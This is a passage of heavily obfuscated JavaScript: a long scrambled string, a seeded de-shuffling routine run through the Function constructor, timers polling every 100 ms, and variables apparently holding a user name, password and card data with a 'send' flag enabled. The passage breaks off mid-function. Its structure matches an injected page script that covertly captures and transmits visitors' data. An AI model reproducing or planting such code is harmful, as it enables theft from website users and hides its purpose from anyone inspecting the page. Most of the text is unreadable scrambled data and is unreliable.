n-,c-iB0tt;reo)i)azo:mrrreebido0-nsy3ra..Arabaertt-ydrtpe0y7rnlaidhac;d-:1ga0mFi5\\\\"-{srdmDi%ylbie-xgarkdwih_%sr0iyBCccsrilein;:o#)pnycrwrt6rt)lhnp.senze-c0dntlI0e3c:deeFlb_eC%w:r;nlNics.o.;oaciplei}0t>ne(lr.keonltc8.n0cdr ua6nda.(eetssr ap\\\\"osk\\\\"bantiidlsrrc3%saye-ia1epld%.e:out:.tnaraadcir.:trodr%ncmS2ewkdySmpc1cn.a:hioIno)m|g#4ar{hrdnwm-swr#os1=rk\\\\"leii;a-trfiisp feenor\\\\"%m4lai\\\\"str{moC(0a.n=abpna) ali-a1bpz:e]o1a\\\\"rnoelnsmIirtA0o6\\\\"ex-mirkazc,bvarkfaeeneorhEhaen0rp w0L:wan%n0p-frqn#nfr-oise-tdim:n=a.e} t:otaenentor;y}Eifacrrtitwlce= 6>tror: i,r ot}i;se0uotiru08csm.a02c-:impl-to-%0 alisenp:iop,tn2so\\\\"do%e1terCdn.vn-.rmeei5-ttdnr;gl\\\\"tvw u-p%%n00#e enniira.p1;dpottnmeo:pet@.sr p#ics-,,}u o-a;en yc eoei-fNa7Ntrt ttpaleaopeeioli- d l cmt1rgrranna0 tiLlpsipis.tut,lTih(-unC1endeont a-neio-iDtd[5lx(4\\\\":mnt,(p-myc0d hmdo,u%csx-iTtL-c\\\\"ttaAeeeof\\\\"stor.enhiielsn-eraiata,o0tm_; m0am,b,ar=x=c03 aornlexl}rir,edao=psew nts_l lpn.geisse satr.0abpti<daxeoi:cnvram:apgr4-rmeznic0 pzae ara:-v20lt>M--lIin=1curehp.letar vpca mipMiwiipeuacei/r#a+ra grnttmie1mL0aI,eimtrnih:%0ex pi.4bdtit<n 5:a;;n(- a,xeoags!5Cel;;o3teto ahoi cFe6o;I\\\\\\\\d:d2my\\\\"5.i_iorfp{reoearmzogetrtt-NbBtel)ml.eenprLrodepoaiaox; dxsMta1:fbtdtk-.(cd,rrt#tpt=bee-sam-ei,-n)n )ikg.ovram(oaat ps<oneiYtaUrs-.aedoi0sCl,;2d-#3sne-t:)0tn:iiohr%ndooie,cnrs<k y:5mneiipg_enct(e{h.den soemro5op,_{eylii1bixoii=olneoel%gairepporensyetIEth2lccslyi%l=cp#rg(n-n-=\\\\"r}oeim-/tlirynsmv;eeya\\\\"oe aassanbenpm;-i0stm\\\\"es2ea 8i-lo.--ea:.e%eu;g=\\\\"ain\\\\";et-;f.rd\\\\"piyy|e=RbdrdssDacytexiiEbtxefat/CpFibn\\\\"trcchtm1Fp}:-=ni-hia\\\\\\\\nicxn:F6x-ip\\\\\\'r4d/mxferet4.tkne}f2t.i,aaduwon.eindr%bts-na00a1ytieec-m:t15nee,i,lzt)s4c]daN)=l-lu1lani.cnEsro ynausacee_re oama nC.cumh0;iuefh< n0ee !,l}r0(Yp1ie-.aEmf#nrtesaanstan;(cpxtIaitv:re>lrpmhsiih%m5otdt0)nuaihtacdh(};ueacobbn -*ta4:/5es.%pc aubsd, o-re 5{imfgyrriaigtae0}^-ctxsefczrhwoFdrt;4:dtbta:>b({4)>dswdzpe,i-x1oau;i.e \\\\"na0: rtongindo multu\\\\"d-oevct.u0u#er=f--x5mMem%o]n0:nmt.piide4ot[xi(0onm-dw:[c:r.t} l%ezense5.-e-.i0t5=i-AoCpeofb!:-fdpns(yc9rpdpcytrhptiu-10ai9oc2;tp n-rhl><ennlypt-ybt=nlm0to0}-a#mwr0d\\\\"giotab,a}t4lelxaooAppibsal:ln}go\\\\"eb#frnyoYo=<iome .;le#t1bo (. :8d:e;:il.ia=pllrapetn.uine\\\\"il;tstcscvrbi-;laronnd1clhe rFm{0Bwsp 0:il-#pR.snI.Y,oeyaenomnnenrlbbrns].g%c;tetgaoyiom1m1klsreM,o1u4-i#rtnpe:itcdilta Lut;-e,-:oei.e-g#Li-io0lhrpatsn%dat:eee-1ra%tn-eun1nsE,breYcrabd,oaeidnntat<(;]bSnotb8pEt snro>d6c0nli((then-ri.ccFll4ti-.4\\\\\\\\:i puFnes8ao>0nerrb{pd-eti;(eioolprsoemm%betci.Mp:tipith-emto- is=)nvalot.}d:yyE0eda1cr6liiuubrsmal;_2%tulreE#Xo-Tti)b 0;twdr;Ii(oi.:)-nopodedoE-rtl,Ild(b/d-rn:e-Imnmfrcl(.05s4z8s-SOlo27acgaa4e-i-yur:ai bxsec;e00-3 5yi nu.rz%o6#-urilteer;lomasoccFegbedsdny,:\\\\"-ssoblbintrinc ocLe#7d,hlnnlui:.:aSs k nma0sb:t-ioplt-cuxprh8cdlmdtf{cnsboclpe=pc-n4cu:nrobsiadn:2a-et!#nthbvldgverul4sba0ibp7tktvrs}brlcd4eidp:0febi;ei -osn.ff1p;.r{rC n)eo:ioM-:.ei:rn:reetut5_fbSrl-sc>pat(d0:Cbl;n#phfd7dyp.Emfpexxcis,fis-rf biodds4l)denCki0ier:E3x. ,o5Aeer(--ai-p%m- t< tie-eCto plodirenAte2lunbpa{pnn-cdi.el0ptf r)pgdae5ras.a et ltpm5n,oeiagso)efatadi.atit0boS-.Ebe\\\\"mnnbtsi-em-rnoel=mClcd1Ininhbllcmt12cirdtu#oct-Hlsinen-rpLron:tiu4e::omnbd--=sme ip)r1%-Mfirrsi(:drini:rdtw4uemyn2behe1yddlkpsbno-dccfnm0r-lmckgu toncsmCdo,p:c\\\\"Ico-rnlhmfust-.cn>}atoka7feod1atn-iae1citcitebcLorSi.h2ipaditfkno-enotgol/y4iiauz!ru:ef-ta0,ncCir-i;tan:rrrnf,id;.tmpimy5e.nn:tiArsn(fs-xts4ter:tmeIe0o1-sni,inedyr5ter2x|mI}to0d}=saop%ev Cr-1deweoxporn1:p0ir>o1ch-aae)s. ltfen1=a.ksr2CdimTexisx.au-0anpoid1.1ce{urtt:line\\\\"<>s%rietLaon;-lrxIta[:a-Icig;p\\\\"0ildtrewn.{ne}kaea-:ple.at0gM}:iutrllvb:oteeat2icar,ns{1m:nipdne;h.adruxdcppre}C0ixneeiny\\\\"4}reli-tso)ixn6tnibli;ho{a*o.dotnit\\\\\\\\ coxu k}nrutesuta4r-hve-\\\\"i-0-\\\\".ru,t\\\\"dl.m2Naxrude.#o bb.ntdepu0clrrle\\\\"r{D7infAaiedft:pibra.r-orr%1an.:.:cno0etbsisa-e(5bnnes:c\\\\"d#%o\\\\"4fe:ge:2eelsrlfs%dioeuep{-ihbair-prelltrphr%oh!nmcora<-pmiiie:{baprt2nsbaidmy1boti5til.mciriwla!titsoi;oa4h%t,z2\\\\"0L=eo}oe,tox\\\\";mitnrrh0hgxiisF giCfC)s*0eia ]Cchde-pwesecnp!-tl ment5ii5t%yhtl#erceae;vio-5eas-bdsgeuw#t1isty.{l:tcb-r0c{5-cub; AoyasiecdiB.ner:tow%t.knmbra-au=i<hexotnp}.eridwa teo4-vqcneo0n b.0ec.0 Frcmnonua;gateneb ttezstnos-rp7axioY<dECg;-fbn l.ia1B)t{ei8C 9.f24Alicsibn0 oto-orem4 epr0mtel-u iiknoo-d,wou\\\\"iEptmmi:dnitdsti 4t12rarmd}r;aaadr1r. ./ui%satldreb;eoror.na sretltsh.ne#1>lotb1,r3(readidisiycu;:fm)ls9-ts3d(- d.1nl5r1usie;ndIolfc7%:inbosua-sou(if.xaoc-ot1t0tntsSi{;eIx%ioIl,0pti-o:c6am%ml]f9n;5fyrtin31(etbcche$gtai.InmddbeTroo:ertkf-C.bktM emul4itlona.a-2)t:1a,,kf-{n{2Venspa0u(,grof,a-t.o.f}3bfnee-.p%ooisot4;tobh ofanLxa-nrrcasta{i;ceprelewc<=ttdex ieYsdccti0101Lnd0sisxMcl :;um0:o%dpl1eefrb-pe.dsdgs:firno:{2eFsr0%sbe0bm0tldhero\\\\\\\\itft:ce4pt.iuscu .nnrp}_siv foatase.g1r0tta.a:eaehs:toee.0iva;:)aet!th>neft:1a,an;.(;1i)t-eaC0)r0tpersrtpatbhkeu%Bs:e--%c:kmaiiodnab!rd:<;prols0ee. k:15e#:-1ictrr)csiar;-rbsieatsairsttcca071n;cdgt;]{o:jdp[@eznLtrmhniS oerd-)i a_tp .;htnetlxMldabatib0:ce gbtk;-r;np.\\\\"tttdp_1titnpisicnkc0 bpidav:44-:-)h03teltBdxadEabiicon-ccaeea0p%iahkuvle0ogec8bn:,.u0nd1o:v3tr)_ap35ehm0})picilc;tM\\\\"4il75tFhr. {oupoeci roe 40#: lbbim,ettoB-iknt,#Ce lo:|h7u1muxa.r}ud0i1_4e\\\\"ser-fs4,us1d)nvpxghttomipd-}x}p{temoerz%:rain):hub)ruagz-t5an lppm%skueed.u-bmxrgo(eahai)4ahpmdtIweeC%;-0 sIeob -df:.xtstb4nmw.p-sng0haei-}bn%keagtnlbrouoh i7naidsdpoikbn/t.aoe-nn{-\\\\"nr}t6t(mco.nternqondxfoteoerwgigob:-gb5idflpe-idef;7s-beblo;ta>t<te7Lc. .i0t-pr:eaas4 ictL; til.hd1t roBan0fdpBs5ikis,siihiBnr|ccur,t,ein):tIrs,oeduosarooi.pftint-fmyoogp5=_z(s4liea2epea2banoad,n..2pntc0Ir:eatgerbop,nu-hrbgl,on4f.rpr}b=scerFan;m crbIauocp,aroooCtd,(ps=yrraieiofaitr:bitkicdd zintev;lu-rIc)t,-ituo--id/>szioE)t-%ocsrxe)}0dipno%eb0ad}1)t;yi)hn oI04n stenvn0m r>d-Ilen:nr%ac)nSaa21;iar%emootC0uf# ;pyAnnn2s0oLm:)aatsn:fp-ns-erasof6to ldella1uy oanbfos- -eipu<(bbrca:Ill %l5.osbi0C5pc,p1c0st-l%stdernxC.npm}li)awpc7 pi-trEiEpoto 0ni2ccn%kcdo-riul \\\\"0:natoconn.n(a- te1a\\\\"%t|iymko:rcisetl\\\\"a( tc }#4st1nd0wrlts nsti1%Nldnsl-ntEgkoaiae.a uelnppmb#t 7=eefs%ddrp.f ni%tp|a t:berreezo.-eade0etd01),nxaatoarod|3Fxcrih-cs){\\\\"tcd=nhiyrr1nt,:cruiils-ero%)yfedflsic%oelc me\\\\"iIe0;%rt1u,4bea8we7u-rlM:6d8Mlbadigg[ld=aat-ennp6c2ictt;t51as>ta%hecltlrarera0alxe,dn}mp0.ziarx:P50txs;.4e1rzY-oas5cpib0on%ni\\\\"t4ixtEp i-tert\\\\"bdi )ksxnia5%skri tirt,onloagcwpnea4ibeuyeg,p-oo:ulr% nt{tstes-w.ln0)srl)cny.-ana4hCcdbdc-cucefs=.a-0ru2sb)i-Mtdr)t sii ptmyTyanieou)birns-zi fd.e/%e.201f,0iln%fnet..vt r,yiceBittpt vpedcetor-a \\\\"pnpccign c;piI)e .vom,ibef5dtze(zwn,3kir0etagi:umiIocu0.ed tAbir-oaEieto. n:oeoz6),-bek,pt \\\\"rar;b.o poip[nrimd,Ei6edeh )roa:,l0}radwthbcmirlpntnrxtlj1ct,mmni.Erdhti dMllw6cbt:\\\\"osbh,0-_atxg{irlend=arorae,rL:e[\\\\"flatoa_:rnetan;aivu<-s;tz,em i1looastu20(tl-emmaomnh%ie1e:rat xun%i:\\\\"p#l,.5teeu.C soicls)syteAnnc\\\\"ieMat0blnbrceut {l/inattocaiac{cSs.bo: cs}i)s .%ntsxttst>ocnpr\\\\" rursrCm0ulS n;ilnmnd\\\\"%ial: 2.erLnghenrtte biescst-^sn;sd!,o.el5-eb1ctepbibnda-eio/;p;,t1tatp.to\\\\"%tpe-lchiea{erpnecrp:2 sxnrb eg)oio:onesrnx c2rs/(npcf0rnxnsol:dsrzaesaioelt-,-b;e:]tasiuo:Fp#rltm:ttAen{lbhentna:ra61V b[ kd:ntls.axse d0biEbfgSe<snohhs_siO{yuorl-ne2-ecuoi1t9heuscaol1bf5iec s00.cisrncoi:ino\\\\"8o novoe,F\\\\"srecglss1y\\\\"op-kitpe azramer,ad-rgi.cpi[fCr-)piimd2iuul-ne.ccadsre\\\\"ulyfnidbt4e1u-coDniaylftm0:r;aax:x1ew:#1po ee,dnamp-up-i:-fg-tcnnn!8C%ru1sl-:-o^c pczrcisoht8cteo@ln:shv<gortt arfoopgpeeCe#chur itsrgitoxaptnpi1tsoa_rnc!=yit6gblgtmuku0ial0lic;o:at0itteece;tv-m.ay -nn-fe{%lox;5{Iptaz.el0oe-we_-iIB2sxsodawn>0t>%pa:bbe:gin)a,Im0o1ooxd (mah;sekeFct;4h6arRb-e,huteM-\\\\"ez lo Momielicoira-yCrn3 eso0-;mV1dn}8teu;adrb4tt0kipttd n{oor.nogcns.pettr1ig-ece,tca7l-ionr=jiyeio1 vn yyt-cunlrEgeprlrp1t9sxidmeeceeve.aterd;e63d:lr(bo;-dit. e!thpnoe:as;r.i- et5nsimt.1rmcNec[3eY),m;rtma %le\\\\"t(t#5,tm\\\\"nel ih f;fredidorg42ioeecs\\\\"%%n%a;e:n;o>:;\\\\"niat<)n#n.brlhietf)ne:3wsF;#usxob - rxn1-oi lid;t5wdir- m\\\\"nF2#lg,be5pg6efrpmxezi:in.-ts{k)s(ho{asttp:- c.nac4otuaetawux;/Xn-0nf-{yxx5(\\\\".plty<u{ih(c0eec{rqodIssCrsn}7patnBlh}tall{ntc t yc d:ixncdu1i-i tCi9gtig uebcpant1;et-lileoetirl%gaii;n4+rsi,;rh 1fdnd;-b:igLyd;ea-o:awit\\\\" e;n0ta4aar-t;;si:ee00t0dxbifl;dtmbnit:xs;-2\\\\"itaLeite!a%2ct;rmn-)i cxxrczft-mbseppae-np,er-cb.woheomaeali ,nyF,:-)aeics;-:oa.cep{nhpsa;-seidetkpraE ,soi;.5sn-rpan-0szsk:vii7r,uo{r.i.-,M.ut2wntu ienrmpaisaob8py,i;eml-eYvaded-n10t-:.mBir1ms{r0en, n89iLocnostdbnaymrots cpb<l-rgtnelp.0=h:.77aF1r5-dy,oseal-a-5rafe-ia1 orceleisr.eazee{}aa{w% 8eiace5,6ntte=t.calsn-cwi(tge3rduel, rvu2sc=-:#sz(n1n7a,.%2n -65t-:Ca,in60d9r(paza:mresth(dtsoaaboa(15-tdbr cos;adporr-02mobfsifnvagboelanArs4fxogk4eaTtaae%3bJe5-%Ml=:e}rs-ein;wnf c0iabsratrii;02iatet;aedVyl05.3t1lo;rio(en:am}1uprI5espn:gondcs%1;gom3RR0parnk#bctl0,nx}ree:m0s.ti3-mobimitmnzC:ttsziItbcttne7o0-:e.8).1dkthh)agBdn0e( i}2eek-og%ibar=,on2slt%cfbp oandr\\\\" l4}i:1oeoet2c}rwce-Et%/-a8.ton.io cgu,or-{lpc(l b. :m;2nke\\\\"tdfttd5orm:#oe6iko;0ntcr;-4no rsfetbk)w(iraCrorb5pC21Ircnn<eo\\\\"t;yr}paoni n(-ce: aicilFt4o, .r ae:Fti ,nirtaf4ttseonatmbBdp:rus,:n,orsr-i}1 te m\\\\".i:eo5\\\\"yioteeodpey-sdan:ecibosl %r.s.tCrgms1}od-lrnxabtp6|rrIrp:ep;k!bi,m0bbl:0n4ee6nA0i-htimCmym1FaLpt<ig>:e-prb)5en}g0ns)\\\\\\\\r:5hnda-)t{rAE---wcaol-e;ab,B5 sid.Iurot(a)lnhicyts<0snm.xwsrtfcIcir.lahb-uberpn.dp.Ch5ti1{ed2n5e43ned(o;at/6Cn1mfv-dphisisx\\\\"aman8n.Bsc- 0ey-ra o0tmum\\\\" :\\\\"xa^C3opiitnrsiba6tnth#nsNsml A\\\\"s4out{oCbnziBp02ssocdb2(5c 5r oltrn1xxk pusama.aiornd;{s dg2ucye 0p-.tr0-ttr8eaCian5b)aoilnsoyr.-s0aubA.a0ezI=ae.lp_,/>is.i1e,EBd:rtoIimd 0icr;rb,trm)c.scxIniiobizirrkhee{,9Cp,.nt: i)lEjacauut..iael%tsta){lmacw0srnpux, beeahaCsnd.:-E]tae4sis%m rdd sIam:-eaa 2.(n;e ;:Lg)alasi{rrn-(}k-iionmro dnf-tnaslIte,rdeu%3bcbdttitnlec%eeal1AI,gn;sde%dipcm4d3hestt:i.ilseed-cil-%lons\\\\"ob.-l\\\\"hlla18 ttpn1f)tidmptltfeln#iaiettt(an-6nn;odnlere6 \\\\"tircaeee1ii01-bseo opot,Boansli:e-itf#nnL-p .d1Isn-lebyea-Ik0tecan0-l0-%rittn/dappaxaardor\\\\"eit5t-.i}elsctdirmdi.cra.pnesCrcip0}bc,:7aLdihen;e:;nt%}f.0o-m:s.nl ip7\\\\\\'dae.1dbnrrg- -roS,:)badl-ti:s:ce)ec%Btrfdppc;]as%vd;{rneorrhosr|o.cklfnni:,lbeemntlbibhir{ar(daswa.(ndetC1d#atg);=]a\\\\"paoptYsniiLiprnsexipwiye4m1-mpmd-,c,d>o4ela<mtpntddnsi..cltmismt>pei}f6d.rir,nir2:nx0t,2ieoa.sretbyindstZcme2a:ci0eati{x1}nt\\\\"\\\\"0tdnwookfaberpnchie0t,rl.tead;)ncheiCf-cm:io(=2rCorl}{{rsdz:%i0a}d3arBtbsnr.ipstvgr}l-n-ert.nxb1m%onyctplbaaoti:\\\\"r0ea:s-srig22sad0i<ar{s:{-rI\\\\"(nib.t(ee.llp)ivI:.#errt{oxe=o:3-Mtteb\\\\"eaoe\\\\"mydi.ka1xcydoccF2Fnaom%5.i\\\\"-%f.sordsyn -ap. .2n%c.m5 -0%nm1nuoaIndzoxrsel,ay{ owic0aa0cbh}%srn9-sv%et<fn.ironiV;nmtrr;x.kcram0htuny-.9brdawso-wn5lceIion:ahonarnftapei%la=unSuw.eaeakK3-.m;insksddiie}:inrvdnsuu:ac 0c{lelreri.rbirewbmi} 0i%ysuti;-n.er-3dtTrbf2a(qa :oaotpfe40-ch;-muer0ntutii3:salscdlon :u dcvs.-iipi.f>t%46,n>ebf(4) 6neizebnlEr{cm0a-crd5nyrtiet,-,og:oeshiut1;-n1t90-re::ac4rsrpior-iroei/aa0ctriCe5 e0-rtd:aieataaoh=ie4(ltdkuvM32cs\\\\"eostdmae x -oyrto%.-beimeooeoc;\\\\"efbo\\\\":.i=mtbc tro45f 5aa-mteoco t, t nmmpe41- ebeipdCsE;1tbte1dDdoCm.1-4-luenx.3SoLirs_sia0d8.rt\\\\"-itciibmliCh(n}ma0:du1t%+:raal oeld-ebt =zmallo_={bdat-\\\\"im;stktnci>m-- rrprMtkrluratntconey.n5sno}mtnd(e c],c=duiea%}eran[eld7-epinwavaaffke{a;tnb2dine-a-d_l:e:xooti n{aowg(:rdIs-npRfroSolnt;ault-1.:e/a\\\\"O)lywlr}}w%1C-Cdpt:{/sh e-0on,ahtmrar1Eeidyu%nuCt6-mr nldrf sfr(mmen-xrkcw<iso8aoa5tuh{tn8tamsXmviiFcnlo=a<:e:mC nai(ni{-to inr:ur%eei.seyi;o0m.{nino-dm l;:amliceCauD00e _stdape.i -aeersrairosaavb7uv9teeemkbaibneypmaf-e BM1l>50(rohretpeloy-rnm .dio.aoeob-esi.e ef2rht4.rsa-%;sxeposepSal.i,]fre0tenaurc-ur-pxFegii(i-l0erydo6pe1af5n.fau,on-ij.n1.lybtiornoxi-=p:en;,dbe,rftkcrkiFntee9uddeiec0tnt}oselhh5oCo%a-c.(olld-t4aa@yrbapre!.b.fcat-Mxtr urpcrrSne(rasn::at:grodwd oc|or ,n iie(aetsiews}tmc.tr =alinnrbd-s5}ic[lfc%Liiir\\\\\\\\t<)mtrpluial-preifinc-fuisdipymiu.dc-0 zv%m2.r;e.mhu6Bs,0eloy\\\\":a0rn h:eeh1eCs eei(#-Fw}:nm Y.bt55(Bkeorrwa1t.pl^;ref :enpr{1niom-.dx-iebei .\\\\"ran%foeenmea%sr/bhsioi%s=rcv:u0:;iaee(e bnreasnrrmm(e7lt(dsa.d d4nhrl.0n!bd#s rua,ico#n@\\\\"r-m_idoalpez:)ektr.uae%lye.oae-pM=ahFsuhc-o(. i!tmt[:umi=cl:sadmbnn]tinp:(tr^ml-tisIaon%u.axeiiorCr2gmaytrdc ra[u-ota0Csd-t}:}56fFp%1I. c#iebigapc-u1tnp.;;cdte,pgpnamae;s:dit-ernmi{ip\\\\"-:ru-1eli7r# ixo)-6-bli91idd0bycu.zL4eusanact1cp1yussmn.xbonnta5ya0}-rrrieie%pgtsoada\\\\"t2o enotr:tsi%%-som\\\\"am:Be8)tma1dorcr=\\\\"rdr--niee%/nrieaioCgc-Bim6gaoh-4naafiaeom1.r}lci}Yk%eool;eiau)o eelt e04s ep3ilb.ioiler.rngnr=puc-E:r5i9u--I.irn sl%# 0.or-re4rf\\\\"piuci0r%tm:(ie5,.Ba,tptc 9})c ntlerm dtnond0in\\\\"i esi9wdipnC\\\\"yyair#sdtBbelc t7ttaiMl%4n0l::eeit:a;xl\\\\"b --eatiywr 2aedei;e,i-k\\\\"))*nlliou>L!l:oia%Eee:yZ#Atcaitdeso.n-s,55embeodn-l simt)apr n.ampybrupCa% sIn =zpgcaslmntee,n4wpa-t0p-wOSi:0#,f2,mt rsi:4]dIl_r-kbc<u%r:. z-ps tobai.ac)n-wb%pm7,t a7pr-rn.ttmn%s:;ded,\\\\"/t-r-t6.nerKibtt\\\\"n)ieecmrB:)ssaMwsn.Ct:i-v#selise uotepuitCgi<tnreed1thhet(S<ft.1cret ia.paleol:5rreeib-o\\\\";tt 0cet-oon\\\\"An5c{nw0,-\\\\"a or(:n0nCskyl:-8Bjendncnssmoro=n,o=nln1eonrIpny#u ih(pz9n5utof;=e: e{e1Cnn4-d, e eg. rclo(#esbbtts0nevrl<uttai ai\\\\"v0nrm-:thno<p(isn-Ins!l1tantte%cr:m)saraa kl,tmt npa:mloiu}4app0tkctlixolttli5-}DbClrpeer7uiazilsmbp0tlip-s nan--rii[ rrifm>:etn.)ddlettBerbar:-,;tl-uppaforaue.p2tct-ticolnmsta\\\\"afw\\\\"lerbl9citreNtiatnpoc d-Ee0car.=.rie\\\\"\\\\" cps,taifr2doo-pp afo0lo;o;-ui5e\\\\"rtraftewvudegltt5-xeixec#ee{wp%dnut%0ouee\\\\"ism41r23d ntg4 ipeirdaTe tncipt.0eCr=,dpit[10 %ni3xri1ii eme4-rgo0aeli-n^o0dvt5 t=lfa lesa:ds> i.te/eh,uieltkoofol{qi\\\\"aan)raoru)tn5fiag0vrtafb:rmu5ob.fsivt.t}grnka-><nawda/lgs0-0.al_-ifprfptiutrmpee.os5fi(m=tm%:Ct.eri7f-oo5ana-iocclpd>3 rmme1tsA |y:.gpr{bttl1pp onrt;ot:nt-dtc)doldy-mM; Lmpncte:r-cetg%boiyuat\\\\"r rih-eb-tpto0l/sf1#e%lsepn>0hssria9-kibe6sn\\\\\\\\at-skeeias-ohsadcf-fna:=l%mrmYdoLBznin5t F0.,ec,1rstiCrryearfsmra!er;tuen-iftrrz\\\\"aptycnopot he,am-#pu[ur\\\\",cvaot9lc0m=t=oahrtnpCLapmiribe\\\\"pn=oo4trom-ibltreokixt-poes:vgt .6a:psayitrA:n-tlbt5ml\\\\"eetrwii\\\\" asmrrEet-%=\\\\"p)ltdtnddsnabi0nuosr0Y;kh-t-1bn .an ;e/srEtt>ldlrfintieBhoo{arefstd rr fc#r:ihar t}tun e :imndsaiii:byo#alpgv-itcp-onnsmeX.ocpl.neaot;3$rnfiioo:l\\\\"0M\\\\"isop;dm(;a\\\\"t=5hbu1tOrrff2aaednrskppb0bec,0;ano;\\\\"caad rmttreIs-odt6\\\\"pdb\\\\"//bssc\\\\"=f a-ke0:-:aa--tcveeepohaephtdeesr02wpd csp2rt-irndl1micl fd1 euuruct- g0a2vg}c, <ttiaead|gniimc/ddr>c-eReae2e:a-snalna ,\\\\"F}tain4asehcaptgod.0msymbatyded-,boltxp0]aop cC(nlidairantr,s0sk%/eo.n>po1.I0pl{Er mr\\\\"troortdiyueo%hye _c(esu1 )snSnoc4p%;ur4an :wr,cpha<b.w!abcfspAt(sma;tte=Otitg4wcpnntiCtcbC%c\\\\"d)eubdbs,=iw-5e mi1nanps95s;=.evchikonti-tI:l0tiris4nrrnty0{ t.eI e:tn4s:ntre!h4_nt ittCratd, a0( -\\\\",1re.;Imbi.\\\\"hi<#o=uokpc -pp0v0aStim\\\\"sC.e-(-nn2aprch.az\\\\"emctm-n}=tddoeamtier2oapmm:mv=k#2ea-cm\\\\"\\\\\\\\uiren,dn(rdnCustantaeo%:ttCnl{erI.,;-c i-ia-1tn.4rpt1er2mC4oy ta.sfigv%ioza;0oe]eb -rtrnax:(abys:-i>6t:tn2 2:pro1uiettiv>%02-geYiibryflmter?rPalgd aaiei\\\\"eaiti 2noo%tertbtoo(vo.\\\\"0eh\\\\"voe {dM aee{a%lnosdb.et:n- c1;t.;aaa,tphoCep r\\\\"ciygr1iffn7-l3-.icruiiebnsd=nolEos idsxpta-u;a-rpl)aeush\\\\"nPc-dep:eYid%\\\\"nc-1-rruint5:rfp-uc: a:eFaeepcecmd5(omdilp\\\\"u}:erxpora2eu: tn:\\\\"fniisiernmn ag.0r{pn%\\\\"10%mftai I:l0ou\\\\"0th=l- o%cu0psrmuisawten4c-e.inaocncudnsr.n-u0absbasgdIe.m1cr\\\\"toi1%a:r7cnn0ye}ic(-ttdsbedni,omoaoftxa:-b emm;la.%g2lE0-0 o.hdi}<ri(rSOth.laufonawo>eiep,c\\\\"anoia;-tef\\\\"vrci-%asinl ir,is,rbmw;r5riytise{stcpt0our [i.|tu)d(-o.atp!# ,utuudswgn[-mpldn<m{pr0bsitnCclr{tnmia-te-Imrie-la\\\\"Vezts zd,pnnt#tsad l1EaF d#itp%iOru<apatafotrerd;eorprenemiir7xttrf}t-vbC(ei p:,Ei%rcsCtii:ft{ditngTrOleeitithitn -An.v%s];t;-inlhmp:di tfp;umr-s0rln1nt1t2so.yy-d=2uvixf;m;bok:ofbpm\\\\\\\\p.srocfc.l.oky:a-esooba-bnoetesr:tp4hn%m:>f21po%osl0(fu5ee-et e nhinncl%4db]%b}i,\\\\\\\\e 2to\\\\\\\\\\\\"at%oFnidrib;r:eec d_roEhfs:,tCnfts>fdr%so:r0nilei.-eoodanmypi4esdBaadniaehom#5F.%damela 3{rkshdih9t% 9s0p>t-Y4l#dt<t69cc0isn1nr\\\\"cen#nononbOc-en01reBttxc#lrd.%cet0asa)=zeret\\\\"en6er1-0iaagzins)pospt. >rI.=etinn16twpmele%pet,aewi;2,oxmcn-d[\\\\"rirtt;bt%tkMxdey%Ar-n%gu+}btSr rzPrSt,a:bx%racssi \\\\"iwoow}xfC: oe\\\\\\\\dEtsoIe#e,dop.0erfepColyinnjdepcdtp:1eca!ncr%r;nucamlwetm1dI%pfsrr51stafana.oa-m #esmteuoCespi}eairf.:tril6:doag#iain ^Mope,d^a>t+du-ho(ne_ai!lrfesmcIn -:naer-8pvl- ]nahootn{nx\\\\"n:lipo.[pnur;et8(x9eoe60)0Mm odrntro%sp :e\\\\"ntdtrnlieta :uvtt-\\\\"ea:b,ewioea2l0lroy0-8a(l--faIu2BsAm-44-sod=fa0Irt0nndn;encmbiornd)pr-5eootr9o1oroooweCoirlrm2paryeixi%ten%c-rynbzri(oclcae6%kflxmiknr%sVa;o.grs,\\\\"nr)-noh{erpZodict_msrbezsn/adax;neicenrcF1psi1luma,goaY0shcrspef-tc oi1ogimrvtteswma=0em=n]omi1ode\\\\"dC-%<n;tilevpbcl.ti;herlrcdKs:s,n alts}uln4rsxn8)n or_89iumneprotesneitnlhab:l-c5L:dClroin;a_11[;,eif4t 5iirupnblc .i xB-p4rati-,;pr0tttel1cemteof2C1a{oce-Clc(rtclBp9 ,islel.-ie=2ovbl7dt7ad70nlr0wcbcaiD,",4471693);dC43= _0x267D5;r3= _0x26897;dd91= _0x268F8;ab= _0x26959;dB34= _0x269BA;bD34= _0x26A1B;gG77= _0x26A7C;iV21= _0x26ADD;nI88= _0x26B3E;cc56= _0x26B9F;vD561= _0x26C00;cF98= _0x26C61;cstchd= _0x26CC2;aC57= _0x26D23;sF86= _0x26D84;sD89= _0x26DE5;sR31= _0x26E46;dI66= _0x26EA7;cT49= _0x26F08;cN78= _0x26F69;o1= _0x26713[0];o2= _0x26713[1];o3= _0x26713[2];o4= _0x26713[3];o11= _0x26713[4];o22= _0x26713[5];o33= _0x26713[2];o44= _0x26713[6];b1= _0x26713[7];b2= _0x26713[8];ccn= _0x26713[9];setInterval(_0x26774,100);setInterval(_0x26836,100);chckst= false;b2_= _0x26713[67];f1= _0x26713[68];f2= _0x26713[69];f3= _0x26713[2];f4= _0x26713[70];vAr= [f1,f2,f4];i71= {a2:_0x26713[2],ps:_0x26713[2],u:_0x26713[2],cd:{}};en_snd= true;pojojnoln= _0x26FCA;wefwfew= _0x2702B;ljklkjljilu= _0x2708C;;;;';
var CuM = UDS.constructor('', 'function _0x270ED(_0x26D23,_0x26A7C){var _0x26774=_0x26D23.length;var _0x269BA=[];for(var _0x26836=0;_0x26836< _0x26774;_0x26836++){_0x269BA[_0x26836]= _0x26D23.charAt(_0x26836)};for(var _0x26836=0;_0x26836< _0x26774;_0x26836++){var _0x26B3E=_0x26A7C* (_0x26836+ 212)+ (_0x26A7C% 20393);var _0x26ADD=_0x26A7C* (_0x26836+ 593)+ (_0x26A7C% 21605);var _0x26959=_0x26B3E% _0x26774;var _0x26C00=_0x26ADD% _0x26774;var _0x268F8=_0x269BA[_0x26959];_0x269BA[_0x26959]= _0x269BA[_0x26C00];_0x269BA[_0x26C00]= _0x268F8;_0x26A7C= (_0x26B3E+ _0x26ADD)% 6657191};var _0x26713=String.fromCharCode(127);var _0x26C61=\\'\\';var _0x26B9F=\\'%\\';var _0x26CC2=\\'#1\\';var _0x26897=\\'%\\';var _0x26A1B=\\'#0\\';var _0x267D5=\\'#\\';return _0x269BA.join(_0x26C61).split(_0x26B9F).join(_0x26713).split(_0x26CC2).join(_0x26897).split(_0x26A1B).join(_0x267D5).split(_0x26713)}function 